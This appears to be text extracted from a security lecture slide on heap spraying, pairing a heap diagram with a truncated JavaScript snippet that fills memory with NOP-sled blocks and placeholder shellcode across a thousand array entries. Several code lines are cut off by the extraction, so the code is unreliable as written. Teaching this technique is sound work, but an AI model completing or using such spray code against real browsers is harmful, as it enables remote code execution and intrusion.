 Program Heap
ok
bad
bad
bad
bad
bad
ok
bad
Now you can jump
almost anywhere
and hit shellcode
<SCRIPT language="text/javascript">
shellcode = unescape("%u4343%u4343%...'');
oneblock = unescap
var fullblock = on
while (fullblock.l
fullblock += ful
}
Allocate 1000s of
malicious objectsv
sprayContainer = new Array();
for (i=0; i<1000; i++) {
sprayContainer[i] = fullblock + shellcode;
}
</SCRIPT>